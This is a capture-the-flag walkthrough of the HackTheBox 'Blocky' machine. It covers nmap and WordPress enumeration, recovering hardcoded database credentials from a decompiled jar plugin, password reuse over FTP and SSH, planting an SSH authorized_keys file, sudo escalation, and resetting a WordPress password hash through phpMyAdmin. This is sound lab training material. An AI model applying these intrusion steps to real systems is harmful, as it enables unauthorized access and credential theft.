Blocky
Machine abstract
Skills Learned
Exploitation method 1
Enumeration
Nmap
with the command nmap -sC -sV -A -oN nmap.scans -vv 10.10.10.37
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Blocky]
└─# cat nmap.scans | grep open
21/tcp open ftp syn-ack ttl 63 ProFTPD 1.3.5a
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18
3 ports are open , Port 80 running the webserver, port 21 running ftp and port 22 ssh

Port 80 http
The webpage had a default webpage hosted by wordpress server
Pocking around I found where once can commend wich seamed like a XXS exploit but it was a rabbit hole
Scanning the wordpress, I dound a baunch of plugins and one user
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blocky.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)

Gobuster scan
After I was out of options I decided to scan for gobuster and found intresting hidden directories
Foothold

With the plugin folder, there were 2 jar files, Downloaded the files and unzip them both
Blockcore zip file had these files in which the java file seemed intresting one
1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[/home/…/CTFs/HackTheBox/Blocky/BlockyCore]
└─# tree
.
├── BlockyCore.jar
├── com
│ └── myfirstplugin
│ └── BlockyCore.class
└── META-INF
└── MANIFEST.MF
4 directories, 3 files
Reading the content of the javafile there seemed to be some credential information there
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public java.lang.String sqlUser;
public java.lang.String sqlPass;
public com.myfirstplugin.BlockyCore();
Code:
0: aload_0
1: invokespecial #12 // Method java/lang/Object."<init>":()V
4: aload_0
5: ldc #14 // String localhost
7: putfield #16 // Field sqlHost:Ljava/lang/String;
10: aload_0
11: ldc #18 // String root
13: putfield #20 // Field sqlUser:Ljava/lang/String;
16: aload_0
17: ldc #22 // String 8YsqfCTnvxAUeduzjNSXe22
19: putfield #24 // Field sqlPass:Ljava/lang/String;
22: return

I attempted to log in to WordPress online, but the attempt failed. However, I succeeded in accessing it via FTP and SSH using the user notch, owing to the reuse of passwords.
Privilege Escalation


When I ran the command sudo -l on the machine, I discovered that I could execute all commands with sudo privileges without needing to enter a password. However, to reveal this exploit, I still had to provide the password for the user notch.
Exploitation method 2(The hadder way)
Exploting FTP

Since we had a username of notch and a password of 8YsqfCTnvxAUeduzjNSXe22 that could FTP the machine, we had access to the notch home folder
 Because we were at
Because we were at notch home file and there was not ssh_keys there, I created one and dropped it to the home folder creaking a .ssh folder in there and we login using ssh_keys private key but you have to rename the pub key to authorized_keys for it to work
Privilege Escalation
Since phpMyAdmin appeared in the directory listing, I decided to check its configuration file for any exposed passwords. Upon finding the file, I noticed it was owned by www-data. To gain access as www-data, I had to uploaded a shell into the WordPress directory. However, to proceed, I needed to obtain WordPress login credentials. 

When I ran the command netstat to check for running processes, I noticed that MySQL was running locally. Therefore, our next step is to locate the credentials associated with MySQL.
In /var/www/html there is a wp-config.php configuration file which always contains some passwords
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'wordpress');
/** MySQL database password */
define('DB_PASSWORD', 'kWuvW2SYsABmzywYRdoD');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');

Now, with the above credentials, we have the option to log in to MySQL directly, but I prefer using phpMyAdmin due to its user-friendliness. Although we have a password hash, cracking it would be time-consuming.
So to change the password I need to generate a new password with the same algorithm, phpmyadmin.I used this PoC to generate a new password
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Blocky]
└─# php -a
Interactive shell
php > echo password_hash("siresire", PASSWORD_DEFAULT);
$2y$10$BNwKh7e8j9iZkkTBNxuhX.r/LG8Ka6DJLNgNqOFLPVjSvRHtN6JPO
php >
And I successfully logged in with the new password.
